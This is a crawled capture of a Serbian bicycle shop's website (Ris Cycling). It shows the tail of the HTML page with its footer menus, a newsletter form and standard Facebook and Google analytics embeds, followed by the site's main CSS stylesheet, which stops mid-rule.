    </div>  


    <div class="mid">
      <div class="inner">
        <div class="nav clearfix">
          
          <div class="menu">
            <h4 class="title">BICIKLI</h4>
            <ul>
              <li><a href="/shop/g/16/Bicikli/MTB/">MTB</a></li>
              <li><a href="/shop/g/14/Bicikli/Drumski bicikli/">DRUMSKI</a></li>
              <li><a href="/shop/g/11/Bicikli/City i Trekking/">CITY &amp; TREKKING</a></li>
              <li><a href="/shop/g/13/Bicikli/Dečiji/">DEČIJI</a></li>
              <li><a href="/shop/g/10/Bicikli/BMX I KID/">BMX I KID</a></li>
              <li><a href="/shop/g/12/Bicikli/Cruiser/">CRUISER</a></li>
              <li><a href="/shop/g/19/Bicikli/Električni bicikli/">ELEKTRIČNI</a></li>
              <li><a href="/shop/g/15/Bicikli/Fixie/">FIXIE</a></li>
            </ul>
          </div>
          
          <div class="menu">
            <h4 class="title">U PONUDI</h4>
            <ul>
              <li><a href="/shop/g/20/Delovi/">DELOVI</a></li>
              <li><a href="/shop/g/80/Oprema/">OPREMA</a></li>
              <li><a href="/shop/g/1/Alat i održavanje/">ALATI I ODRŽAVANJE</a></li>
              <li><a href="/shop/g/50/Fitness/">FITNESS</a></li>
              <li><a href="">ROLERI</a></li>
              <li><a href="/shop/g/116/Sanke/">SANKE</a></li>
              <li><a href="/shop/g/125/Sportovi na vodi/">SPORTOVI NA VODI</a></li>
            </ul>
          </div>
          
          <div class="menu omega">
                          <h4 class="title">KORISNIČKI SERVIS</h4>
              <ul>
                <li><a href="/info/">OPŠTI USLOVI</a></li>
                <li><a href="/info/#order">NARUČIVANJE</a></li>
                <li><a href="/info/#shipping">DOSTAVA</a></li>
                <li><a href="/info/#payment">PLAĆANJE</a></li>
                <li><a href="/info/#warranty">REKLAMACIJE</a></li>
                <li><a href="/info/#return">POVRAT ROBE</a></li>
              </ul>
                      </div>
        </div><!-- END .nav -->
        
        
        <div class="newsletter rcNewsletter">
          <form class="rcForm" action="#" method="post" onsubmit="return false;">
            <div class="rcField email">
              <input type="text" name="email" placeholder="Upiši svoju email adresu za novosti i akcije" />
            </div>  
            <button type="Submit"></button>
          </form>
        </div><!-- END .newsletter -->
      </div>  
    </div>
    
    
    <div class="bottom clearfix">
      <div class="inner">
        <div class="copyright">Copyright 2025 Ris Cycling. All Rights Reserved.</div>
        <div class="credits"><a target="_blank" href="http://artandcode.eu">Art &amp; Code Creative Studio</a></div>
        <div style="text-align:center;">Ris Cycling DOO, Matični Broj: 20370831, PIB: 105456056</div>
        <div class="branding">
          <a href="/"><img class="preload" src="/images/logo.png" alt="Ris Cycling" /></a>
        </div>
      </div>  
    </div>
  </div><!-- END #pageFoot -->
  
  
  <script type="text/javascript">
    var FS = FS || {};
    FS.urls = [];
    FS.urls['base'] = 'https://www.ris-cycling.com';
    FS.urls['ajax'] = '/ajax';
    FS.urls['shop'] = '/shop';
    FS.urls['shop_search'] = '/shop/pretraga/';    
    FS.isSalesPage = false;
  </script>
  
  
  <div id="fb-root"></div>
  <script>
    //Facebook
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    
    //Google
    (function() {
      var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
      ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();
  </script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.ris-cycling.com/css/main.css?r39
body_size: 9996
content:
@charset "utf-8";


/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
:focus {
	outline: 0;
}
a img {
  border: none;
}
a:link, a:visited, a:active {
  color: inherit;
  text-decoration: none;
  outline: none;
}
::-webkit-input-placeholder { /* WebKit browsers */
  color: #000;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
  color: #000;
  opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
  color: #000;
  opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
  color: #000;
}
input:focus::-webkit-input-placeholder {
  color:transparent;
}
input:focus::-moz-placeholder {
  color:transparent;
}
input:focus:-moz-placeholder {
  color:transparent;
}
input:focus:-ms-input-placeholder {
  color:transparent;
}




/* =General
-------------------------------------------------------------- */
body {
  line-height: 1.5;
  font-size: 12px;
  font-family: 'Ubuntu', Tahoma, sans-serif;
  font-weight: 400;
  color: #000;
  background: #fff;
}
img.preload {
  opacity: 0;
}
.inner {
  position: relative;
  width: 1000px;
  margin: 0 auto;
}
.rcBtn {
  display: inline-block;
  line-height: 1;
  font-size: 14px;
  border: 1px solid;
  text-align: center;
  padding: 8px 24px;
  border-radius: 1px;
}
.rcBtn.full {
  display: block;
  width: auto;
}
.rcBtn.light {
  color: #fff;
  border-color: #fff;
}
.rcBtn.light.rolled,
.rcBtn.light:hover {
  color: #fbfc00;
  border-color: #fbfc00;
}
.rcBtn.dark {
  color: #000;
  border-color: #000;
  background-color: #ffe400;
}
.rcBtn.dark:hover,
.rcBtn.light.rolled:hover {
  color: #000;
  border-color: #000;
  background-color: #fbfc00;
}
.rcBtn.dark.rolled/*,
.rcBtn.dark:hover*/ {
  color: #000;
  border-color: #000;
  /*background-color: #000;*/
}
.rcBtn.dark.nox:hover {
  color: inherit;
  border-color: inherit;
  background-color: inherit;
}
.rcBtn.nox {
  cursor: default;
  opacity: 0.2;
}
.rcBtn.bold {
  border-width: 1px;
  border-radius: 2px;
}
.rcBtn.cart {
  font-size: 12px;
}
.rcSocials  li {
  float: left;
  margin-left: 5px;
}
.rcSocials  li:first-child {
  margin-left: 0;
}
.rcSocials  li a {
  display: block;
  width: 28px;
  height: 28px;
  font-size: 0;
  text-indent: -9999px;
  background: #a0a0a0;
}
.rcSocials  li.facebook a {
  background: url("../images/icon_facebook.png") no-repeat 0 0;
}
.rcSocials  li.gplus a {
  background: url("../images/icon_gplus.png") no-repeat 0 0;
}
.rcSocials  li.twitter a {
  background: url("../images/icon_twitter.png") no-repeat 0 0;
}
.rcSocials  li.youtube a {
  background: url("../images/icon_youtube.png") no-repeat 0 0;
}
.rcSocials li.linkedin a {
  background: url("../images/icon_linkedin.png") no-repeat 0 0;
}
.rcSocials li.pinterest a {
  background: url("../images/icon_pinterest.png") no-repeat 0 0;
}
.rcSocials li.instagram a {
  background: url("../images/icon_instagram.png") no-repeat 0 0;
}




/*= Clearfix
-----------------------------------------------------------------------------*/
.clearfix:after {
 clear: both;
 content: ' ';
 display: block;
 font-size: 0;
 line-height: 0;
 visibility: hidden;
 width: 0;
 height: 0;
}
* html .clearfix {
 height: 1%;
}
.clearfix {
 display: block;
}




/* =Header
-------------------------------------------------------------- */
#pageHead {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 20;
}
#pageHead .topBar {
  height: 75px;
  border-top: 1px solid #ffff00;
  background: rgba(0, 0, 0, 0.85);
}
#pageHead .branding {
  float: left;
  width: 128px;
  height: 55px;
  margin-top: 9px;
}
#pageHead h1.branding {
  font-size: 0;
  text-indent: -9999px;
  background: url("/images/logo.png") no-repeat center center;
  background-size: cover;
}
#pageHead .branding a {
  display: block;
}
#pageHead .branding img {
  display: block;
  width: 100%;
  height: auto;
}
#pageHead .nav {
  position: relative;
  float: left;
  margin: 30px 0 0 48px;
}
#pageHead .nav ul {
  position: relative;
  z-index: 5;
}
#pageHead .nav li {
  float: left;
  margin: 0 4px;
}
#pageHead .nav li a {
  display: block;
  line-height: 18px;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  padding: 0 10px;
  transition: color 0.2s;
}
#pageHead .nav li a:hover,
#pageHead .nav li.active a {
  color: #ffe400;
}
#pageHead .nav li.active a:hover {
  color: #fbfb00;
}
#pageHead .nav .marker {
  display: none !important;
  position: absolute;
  top: -4px;
  left: 0;
  width: 0;
  height: 25px;
  border: 1px solid #fff;
  z-index: 0;
  opacity: 0;
}
#pageHead .shortcuts {
  float: right;
  margin-top: 18px;
}
#pageHead .shortcuts li {
  float: left;
  margin-left: 20px;
}
#pageHead .shortcuts li:first-child {
  margin-left: 0;
}
#pageHead .shortcuts li a {
  display: block;
  width: 32px;
  height: 32px;
}
#pageHead .shortcuts li.search a {
  background: url("../images/icon32_search.png") no-repeat 0 0;
}
#pageHead .shortcuts li.cart a {
  position: relative;
  background: url("../images/icon32_cart.png") no-repeat 0 0;
}
#pageHead .shortcuts li.cart a i.count {
  position: absolute;
  top: -6px;
  right: -6px;
  min-width: 8px;
  height: 16px;
  line-height: 16px;
  font-size: 11px;
  font-weight: 500;
  font-style: normal;
  text-align: center;
  background: #fff;
  padding: 0 4px;
  z-index: 10;
  border-radius: 8px;
}
#pageHead .shortcuts li.cart a i.count.empty {
  display: none;
}
#pageHead .rcPop {
  display: none;
  position: relative;
  width: 100%;
  padding: 32px 0 42px;
  background: rgba(255,244,96,0.975) !important;
  background: #fff460;
  z-index: 40;
}
body.fox #pageHead .rcPop {
  top: 93px;
}
body.headOver #pageHead .rcPop {
  position: fixed;
  top: 0;
  left: 0;
}
#pageHead .rcPop.open {
  display: block;
}
#pageHead .rcPop.search .rcForm {
  position: relative;
  width: 600px;
  padding: 0 24px 0 36px;
  border-bottom: 1px solid #000;
  margin: 0 auto;
}
#pageHead .rcPop.search .rcForm input {
  width: 100%;
  height: 30px;
  line-height: 30px;
  font-size: 16px;
  font-family: 'Ubuntu', sans-serif;
  font-style: italic;
  color: #000;
  background: none;
}
#pageHead .rcPop.search .rcForm button {
  display: block;
  position: absolute;
  bottom: 1px;
  left: -4px;
  width: 32px;
  height: 32px;
  text-indent: -9999px;
  background: url("../images/icon32_search2.png") no-repeat center center;
  z-index: 10;
  cursor: pointer;
  padding: 0;
  border: none;
}
#pageHead .rcPop.search .rcForm .btn.x {
  display: block;
  position: absolute;
  bottom: 3px;
  right: 0;
  width: 16px;
  height: 16px;
  text-indent: -9999px;
  background: url("../images/icon16_x_black.png") no-repeat 0 0;
  z-index: 10;
  cursor: pointer;
}
#pageHead .rcPop.cart {
}
#pageHead .rcPop.cart .head .title {
  position: relative;
  line-height: 1;
  font-size: 20px;
  font-weight: 700;
  text-align: left;
  margin-bottom: 32px;

}
#pageHead .rcPop.cart .head .title span {
  position: relative;
  /*padding-left: 44px;*/
}
/*#pageHead .rcPop.cart .head .title span:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  width: 32px;
  height: 32px;
  margin-top: -19px;
  background: url("../images/icon32_cart_blk.png") no-repeat 0 0;
}*/
#pageHead .rcPop.cart .btn.x {
  position: absolute;
  top: 4px;
  right: 0;
  width: 16px;
  height: 16px;
  text-indent: -9999px;
  background: url("../images/icon16_x_black.png") no-repeat 0 0;
  z-index: 10;
  cursor: pointer;
}




/* =Content
-------------------------------------------------------------- */
#pageWrap {
  padding-top: 102px;
}
body.home #pageWrap {
  padding-top: 0;
}
body.fox #pageWrap {
  padding-top: 76px;
}
#pageCnt {
}
#pageCnt.aside {
  margin-left: 280px;
}
#pageSide {
  float: left;
  width: 248px;
  color: #000;
}
#pageSide .rcStatus {
  margin-bottom: 4px;
}
#pageSide .rcDropdown {
  margin: 12px 0 48px;
}
#rcSec-homeSlider {
  padding-top: 76px;
}
#rcSec-foxTop {
  color: #fff;
  padding: 28px 0 16px;
  background: #000;
}
body.home #rcSec-foxTop {
  border-top: 1px solid #ffff00;
  border-bottom: 1px solid #ffff00;
}
#rcSec-foxTop .thumb {
  float: left;
}
#rcSec-foxTop .body {
  margin-left: 244px;
}
#rcSec-foxTop .body .btn {
  float: right;
  width: 172px;
  margin-top: 8px;
}
#rcSec-foxTop .body .btn+.btn {
  margin-right: 72px;
}
#rcSec-homeSale {
  color: #000;
  padding-bottom: 32px;
  background: #fff;
}
#rcSec-homeSale .inner > .title {
  font-size: 24px;
  border-bottom: 1px solid #cccccc;
  margin-bottom: 32px;
}
#rcSec-homeSale .inner > .title span {
  position: relative;
  top: 16px;
  padding-right: 24px;
  background: #fff;
}
#rcSec-homeAbout {
  color: #000;
  background: #fff460;
}
#rcSec-homeAbout .thumb {
  float: left;
}
#rcSec-homeAbout .thumb img {
  display: block;
}
#rcSec-homeAbout .body {
  font-size: 14px;
  padding-top: 56px;
  margin-left: 424px;
}
#rcSec-homeAbout .body p {
  margin: 24px 0;
}
#rcSec-homeAbout .body p a {
  background-color: transparent;
}
#rcSec-homeAbout .body p a:hover {
  background-color: #000;
  color: #fbfc00;
}
#rcSec-homeAbout .body p:first-child {
  margin-top: 0;
}
#rcSec-homeAbout .body p strong {
  font-weight: 700;
}
#rcSec-homeAbout .body .btn {
  display: inline-block;
}
#rcSec-homeMenu {
  color: #fff;
  background: #000;
}
#rcSec-homeMenu .title {
  position: relative;
  line-height: 44px;
  font-size: 34px;
  text-align: center;
  border-bottom: 1px solid #fff;
  margin-bottom: 44px;
}
#rcSec-homeMenu .title span {
  position: relative;
  top: 24px;
  background: #000;
  padding: 0 24px;
}
#rcSec-homeEvents {
  padding: 88px;
  background: #000 url("../images/bg_events.jpg") no-repeat center center;
  background-size: cover;
}
#rcSec-homeContact {
  color: #fff;
  background: #c61f26;
}
#rcSec-homeContact h2 {
  font-size: 24px;
  border-bottom: 1px solid #fff;
  margin-bottom: 32px;
}
#rcSec-homeContact h2 span {
  position: relative;
  top: 16px;
  padding-right: 24px;
  background: #c61f26;
}
#rcSec-homeContact .thumb {
  float: left;
}
#rcSec-homeContact .thumb img {
  display: block;
}
#rcSec-homeContact .body {
  font-size: 14px;
  margin-left: 800px;
  padding-top: 4px;
}
#rcSec-homeContact .body .item {
  line-height: 18px;
}
#rcSec-homeContact .body .item + .item {
  margin-top: 56px;
}
#rcSec-homeContact .body .item .title {
  position: relative;
  text-decoration: underline;
  line-height: 1.4;
  font-size: 18px;
}
#rcSec-homeContact .body .item .title:before {
  content: '';
  position: absolute;
  top: -2px;
  left: -44px;
  width: 32px;
  height: 32px;
  background: url("../images/icon_ris.png") no-repeat 0 0;
}
#rcSec-homeContact .body .item h5 {
  line-height: 1.25;
  font-size: 18px;
  margin: 32px 0 8px;
}
#rcSec-homeContact .body .item p {
  line-height: 20px;
  margin-top: 12px;
}
#rcSec-homeContact .body .item p a:hover {
  text-decoration: underline;
}
#rcSec-contactTop {
}
#rcSec-contactTop .head .msg {
  font-size: 16px;
  font-weight: 300;
  font-style: italic;
  text-align: center;
  margin: 24px 0;
}
#rcSec-contactTop .head .msg p {
  margin-top: 8px;
}
#rcSec-contactTop .mapSet {
  text-align: center;
  margin-top: 48px;
}
#rcSec-contactTop .map {
}
#rcSec-contactTop .map+.map {
  float: right;
}
#rcSec-contactData {
  color: #fff;
  padding: 48px 0;
  margin-top: 48px;
  background: #c51f25;
}
#rcSec-contactData .col {
  float: left;
  width: 24%;
  font-size: 16px;
  font-weight: 300;
}
#rcSec-contactData .col:first-child {
  margin-left: 1.33%;
}
#rcSec-contactData .col + .col {
  box-sizing: border-box;
  padding-left: 48px;
}
#rcSec-contactData .col h3 {
  font-size: 22px;
  font-weight: 300;
}
#rcSec-contactData .col > div {
  margin-top: 24px;
}
#rcSec-contactData .col h4 {
  margin-bottom: 12px;
}
#rcSec-contactData .col p {
	white-space: nowrap;
}
#rcSec-contactData .col p a:hover {
  text-decoration: underline;
}
#rcSec-contactForm {
  margin: 48px 0;
}
#rcSec-contactForm .inner {
  border: 1px solid #dedede;
}
#rcSec-contactForm .head .title {
  font-size: 26px;
  font-weight: 300;
  text-align: center;
  padding: 24px;
}
#rcSec-contactForm .rcFormWrap {
  border-top: 1px solid #dfdfdf;
}
#rcSec-contactForm .rcForm {
  width: 588px;
  margin: 36px auto 48px;
}
#rcSec-contactForm .rcForm .fieldset+.fieldset {
  margin-top: 32px;
}
#rcSec-contactForm .rcForm textarea {
  border-color: #444;
}
#rcSec-contactForm .rcForm .btnSet {
  margin-top: 20px;
}
#rcSec-contactForm .rcForm .btnSet button {
  float: right;
  font-weight: 700;
  color: #fbe41c;
}
#rcSec-contactForm .rcForm .btnSet button.bg-button {
  background-color: #000;
  color: #fbfc00;
}
.rcSec.txt {
}
.rcSec.txt.yellow {
  background: #fff460;
}
.rcSec.txt.red {
  color: #fff;
  background: #c51f25;
}
.rcSec.txt .head {
}
.rcSec.txt .head .title {
  font-size: 26px;
  font-weight: 300;
  border-bottom: 1px solid #dedede;
}
.rcSec.txt .head .title.mid {
  text-align: center;
}
.rcSec.txt.red .head .title {
  border-color: #fff;
}
.rcSec.txt.yellow .head .title {
  border-color: #000;
}
.rcSec.txt .head .title span {
  position: relative;
  top: 18px;
  background: #fff;
  padding-right: 24px;
}
.rcSec.txt .head .title.mid span {
  padding-left: 24px;
}
.rcSec.txt.red .head .title span {
  background: #c51f25;
}
.rcSec.txt.yellow .head .title span {
  background: #fff460;
}
.rcSec.txt .body {
  font-weight: 300;
  font-size: 16px;
  margin-top: 48px;
}
.rcSec.txt .body p {
  text-align: justify;
  margin-top: 16px;
}
.rcSec.txt .body p strong {
  font-weight: 500;
}
.rcSec.txt .body ol,
.rcSec.txt .body ul {
  margin: 24px 0;
}
.rcSec.txt .body ol li:before {
  content: counter(li) ".";
  counter-increment: li;
  position: absolute;
  top: 0;
  left: 0;
  font-family: 'Ubuntu', Tahoma, sans-serif;
  font-weight: 500;
}
.rcSec.txt .body ol {
  counter-reset: li;
}
.rcSec.txt .body li {
  position: relative;
  padding-left: 24px;
  margin: 16px 0 0 32px;
}
.download.full-line {
  background-color: #fff460;
  text-align: center;
  padding: 24px 0;
}
.download.full-line a {
  color: #000;
  font-size: 18px;
  font-weight: 300;
  padding-left: 40px;
  position: relative;
}
.download.full-line a:hover {
  text-decoration: underline;
}
.download.full-line a:before {
  background: url("../images/pdf_ico_black.png") no-repeat 0 0;
  content: "";
  height: 32px;
  left: 0;
  margin-top: -16px;
  position: absolute;
  top: 50%;
  width: 32px;
}
.rcSec.cover {
  position: relative;
  overflow: hidden;
  background: #000;
}
.rcSec.cover img {
  display: block;
  width: 100%;
  min-width: 1000px;
  height: auto;
  margin: 0 auto;
}
.rcSec.cover .rcBox {
  position: absolute;
  width: 480px;
  top: 0;
  left: 50%;
  margin-top: 4%;
  margin-left: -230px;
}
.rcSec.terms {
  padding: 32px 0 56px;
}
.rcSec.terms .wysiwyg h3 {
  font-size: 18px;
  font-weight: 700;
  margin: 32px 0 16px;
}
.rcSec.terms .wysiwyg h4 {
  text-decoration: underline;
  margin-top: 24px;
}
.rcSec.terms .wysiwyg h4+p {
  margin-top: 0;
}
.rcSec.terms#ordering {
  padding-top: 0;
}
.rcSec.terms#payment {
  padding-top: 1px;
}
#rcSec-aboutTop {
  margin: 8px 0 48px;
}
#rcSec-serviceTop {
  margin: 8px 0 48px;
}
#rcSec-serviceNav {
}
#rcSec-serviceNav .col {
  width: 50%;
  height: 102px;
}
#rcSec-serviceNav .col .inx {
  width: 500px;
}
#rcSec-serviceNav .col.pdf {
  float: left;
  color: #fff;
  background: #c51f25;
}
#rcSec-serviceNav .col.pdf .inx {
  float: right;
}
#rcSec-serviceNav .col.pdf a {
  position: relative;
  float: left;
  height: 32px;
  line-height: 32px;
  font-size: 16px;
  font-weight: 300;
  padding-left: 40px;
  margin: 36px 0 0 72px;
}
#rcSec-serviceNav .col.pdf a:before {
  content: '';
  position: absolute;
  top: 50%;
  left : 0;
  width: 32px;
  height: 32px;
  margin-top: -16px;
  background: url("../images/icon32_pdf_white.png") no-repeat 0 0;
}
#rcSec-serviceNav .col.pdf a:hover {
  text-decoration: underline;
}
#rcSec-serviceNav .col.tips {
  float: right;
  background: #000;
}
#rcSec-serviceNav .col.tips .inx {
  float: left;
}
#rcSec-serviceNav .col.tips a {
  float: right;
  margin: 36px 112px 0 0;
}
#rcSec-serviceTips {
  margin: 88px 0;
}
#rcSec-foxTxt {
  padding-bottom: 48px;
  margin-top: 32px;
}
#rcSec-foxTxtHighlight {
  color: #000;
  background: #fff460;
  padding: 1px 0 48px;
}
#rcSec-foxContact {
  color: #fff;
  text-align: center;
  padding: 48px 0;
  background: #c51f25;
}
#rcSec-foxContact .head .title {
  font-size: 26px;
  font-weight: 500;
  border-bottom: 1px solid #fff;
}
#rcSec-foxContact .head .title span {
  position: relative;
  top: 18px;
  padding: 0 24px;
  background: #c51f25;
}
#rcSec-foxContact .body {
  font-size: 20px;
  font-weight: 300;
  padding-top: 88px;
  background: url("../images/logo_face_small.png") no-repeat center 36px;
}
#rcSec-foxContact .body p {
}
#rcSec-foxContact .body p+p {
  margin-top: 8px;
}
#rcSec-foxContact .body p a:hover {
  text-decoration: underline;
}
#rcSec-foxPricelist .thumb img {
  display: block;
  width: 100%;
  height: auto;
}
#rcSec-foxPricelist .download {
  text-align: center;
  padding: 24px 0;
  background: #c51f25;
}
#rcSec-foxPricelist .download a {
  position: relative;
  font-size: 18px;
  font-weight: 300;
  color: #fff;
  padding-left: 40px;
}
#rcSec-foxPricelist .download a:before {
  background: url("../images/icon32_pdf_white.png") no-repeat 0 0;
  content: "";
  height: 32px;
  left: 0;
  margin-top: -16px;
  position: absolute;
  top: 50%;
  width: 32px;
}
#rcSec-foxPricelist .download a:hover {
  text-decoration: underline;
}




/* =Status
-------------------------------------------------------------- */
.rcStatus {
  line-height: 1;
  font-size: 18px;
  font-weight: 300;
  color: #000;
  text-align: center;
  padding: 16px 0;
  border: 1px solid #9c9c9c;
  background: #fff78b;
}
.rcParams {
  font-size: 16px;
  font-weight: 300;
  padding: 16px;
  border: 1px solid #9c9c9c;
  margin: 16px 0;
}
.rcParams .param {
}
.rcParams .param+.param {
  margin-top: 8px;
}
.rcParams .param .title {
  display: inline;
  font-weight: 500;
}
.rcParams .param .value {
  display: inline;
  margin-left: 4px;
}




/* =Dropdown
-------------------------------------------------------------- */
.rcDropdown {
}
.rcDropdown .subList {
  position: relative;
  display: none;
}
.rcDropdown .item.fix > .subList,
.rcDropdown .item.active > .subList {
  display: block;
}
.rcDropdown .item > .head a {
  position: relative;
  display: block;
  line-height: 1;
  color: #fff;
  text-indent: 4px;
  margin: 0 10px;
}
.rcDropdown .item.current > .head a,
.rcDropdown .item > .head a:hover {
  color: #fbfb00;
}
.rcDropdown.on-sale .item.current > .head a,
.rcDropdown.on-sale .item > .head a:hover {
  color: #f00;
}
.rcDropdown .item.fix > .head a {
  color: #fff;
}
.rcDropdown .item.l1 {
  background: #373737;
}
.rcDropdown .item.l1.em {
  background: #c51f25;
}
.rcDropdown .item.l1 > .head a {
  font-size: 16px;
  text-transform: uppercase;
  padding: 16px 0;
  border-bottom: 1px solid #ffd200;
}
.rcDropdown .item.l1.fix > .head a,
.rcDropdown .item.l1.active > .head a,
.rcDropdown .item.l1.omega > .head a,
.rcDropdown .item.l1.em > .head a {
  border: none;
}
.rcDropdown .item.l1 > .head a:after,
.rcDropdown .item.l2 > .head a:after {
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  width: 16px;
  height: 16px;
  margin-top: -8px;
  background: url("../images/icon16_plus.png") no-repeat 0 0;
}
.rcDropdown .item.l1.fix > .head a:after,
.rcDropdown .item.l1.active > .head a:after,
.rcDropdown .item.l2.active > .head a:after {
  background-image: url("../images/icon16_minus.png");
}
.rcDropdown .item.l1.current > .head a:after,
.rcDropdown .item.l2.current > .head a:after {
  background-image: url("../images/icon16_plus_yellow.png");
}
.rcDropdown .item.l1.current.fix > .head a:after {
  background-image: url("../images/icon16_minus.png");
}
.rcDropdown .item.l1.current.active > .head a:after,
.rcDropdown .item.l2.current.active > .head a:after {
  background-image: url("../images/icon16_minus_yellow.png");
}
.rcDropdown .item.l1 > .head a:hover:after,
.rcDropdown .item.l2 > .head a:hover:after {
  background-image: url("../images/icon16_plus_yellow.png");
}
.rcDropdown .item.l1.fix > .head a:hover:after {
  background-image: url("../images/icon16_minus.png");
}
.rcDropdown .item.l1.active > .head a:hover:after,
.rcDropdown .item.l2.active > .head a:hover:after {
  background-image: url("../images/icon16_minus_yellow.png");
}
.rcDropdown .item.l1 > .subList:after {
  content: '';
  position: absolute;
  bottom: -1px;
  left: 10px;
  width: 228px;
  height: 1px;
  background: #ffd200;
}
.rcDropdown .item.l1.omega > .subList:after {
  display: none;
}
.rcDropdown .item.l2 {
  background: #484848;
}
.rcDropdown .item.l2 > .head a {
  font-size: 16px;
  padding: 16px 0;
}
.rcDropdown .item.l1 > .subList.l2 {
  background: #484848;
}
.rcDropdown .item.l1 > .subList.l3 {
  padding: 8px 0;
  background: #000;
}
.rcDropdown .item.l3 {
  background: #000;
}
.rcDropdown .item.l3 > .head a {
  font-size: 14px;
  font-style: italic;
  padding: 8px 0;
}




/* =Filters
-------------------------------------------------------------- */
.acFilterBank {
  color: #fff;
  background: #1f1f1f;
}
.acFilter {
  position: relative;
}
.acFilter + .acFilter {
}
.acFilter .head {
  position: relative;
  height: 45px;
  background: #373737;
  padding: 0 12px;
}
.acFilter .title {
  height: 44px;
  line-height: 44px;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  text-indent: 6px;
  border-bottom: 1px solid #ffd102;
}
.acFilter .optList {
  height: 0;
  overflow: hidden;
  padding: 0 12px;
}
.acFilter .optList ul {
  padding: 12px 0;
}
.acFilter.open .optList {
  height: auto;
}
.acFilter .optList li {
  position: relative;
  height: 24px;
  line-height: 24px;
  font-style: italic;
  color: #fff;
  text-transform: uppercase;
}
.acFilter .optList li input {
  display: none;
  position: absolute;
  top: 2px;
  left: 0;
  cursor: pointer;
}
.acFilter .x {
  position: absolute;
  top: 50%;
  right: 12px;
  width: 16px;
  height: 16px;
  font-size: 0;
  text-indent: -9999px;
  margin-top: -8px;
  background: url("../images/icon_plus.png") no-repeat 0 0;
  cursor: pointer;
}
.acFilter.open .x {
  background: url("../images/icon_minus.png") no-repeat 0 0;
}




/* =Slider
-------------------------------------------------------------- */
.rcSlider {
  position: relative;
  width: 100%;
  min-width: 1000px;
  height: 600px;
  overflow: hidden;
  background: #000;
  z-index: 0;
}
.rcSlider.init {
}
.rcSlider.loading {
  background: #000 url("../images/preloader48.gif") no-repeat center center;
}
.rcSlider .itemSet {
  display: none;
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 0;
}
.rcSlider.ready .itemSet {
  display: block;
}
.rcSlider .item {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  background: #fff;
  opacity: 0;
}
.rcSlider .item.underlay {
  z-index: 10;
  opacity: 1 !important;
}
.rcSlider .item.active {
  z-index: 20;
  opacity: 1;
}
.rcSlider .item .banner {
  position: relative;
  width: 100%;
  height: 100%;
  background-position: center top;
  background-repeat: no-repeat;
}
.rcSlider .item .banner.cover {
  background-size: cover;
}
.rcSlider .item .banner img {
  display: none !important;
  width: auto;
  height: 100%;
  margin: 0 auto;
}
.rcSlider .item .banner.cover img {
  position: absolute;
  left: 0;
  top: 0;
  width: auto;
  height: auto;
  min-width: 100%;
  min-height: 100%;
  z-index: 0;
}
.rcSlider .item .banner  .overlay {
 position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.5);
  z-index: 5;
}
.rcSlider .item .rcBox {
  position: absolute;
  top: 144px;
  left: 50%;
  width: 480px;
  color: #fff;
  margin-left: -240px;
  z-index: 10;
}
.rcSlider .paginator {
  display: none;
  position: absolute;
  bottom: 10px;
  left: 50%;
  width: 1000px;
  margin-left: -500px;
  z-index: 10;
  opacity: 0;
}
.rcSlider.ready .paginator {
  display: block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none;
}
.rcSlider .paginator ul {
  text-align: right;
}
.rcSlider .paginator li {
  display: inline-block;
  margin: 0 3px;
}
.rcSlider .paginator li a {
  display: block;
  width: 20px;
  height: 8px;
  font-size: 0;
  text-indent: -9999px;
  background: #fff;
}
.rcSlider .paginator li.active a {
  background: #fdfc01;
}
.rcSlider .scrollBtn {
  display: none;
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 132px;
  height: 66px;
  margin-left: -66px;
  z-index: 10;
  opacity: 0;
}
.rcSlider.ready .scrollBtn {
  display: block;
}
.rcSlider.ready .scrollBtn a {
  display: block;
  width: 100%;
  height: 100%;
  background: url("../images/arrow_scroll_inv.png") no-repeat 0 0;
  cursor: pointer;
  border-radius: 66px 66px 0 0;
}
.rcSlider .nav {
  display: none;
  opacity: 0;
}
.rcSlider .nav a {
  position: absolute;
  top: 276px;
  width: 27px;
  height: 99px;
  text-indent: -9999px;
  z-index: 10;
  cursor: pointer;
}
.rcSlider.ready .nav {
  display: block;
}
.rcSlider .nav a.prev {
  left: 50%;
  margin-left: -512px;/*animated*/
  background: url("../images/arrow_yellow_left.png") no-repeat 0 0;
}
.rcSlider .nav a.next {
  right: 50%;
  margin-right: -512px;/*animated*/
  background: url("../images/arrow_yellow_right.png") no-repeat 0 0;
}
.rcSlider.ready .scrollBtn {
  display: block;
}




/* =RC Box
-------------------------------------------------------------- */
.rcBox {
  color: #fff;
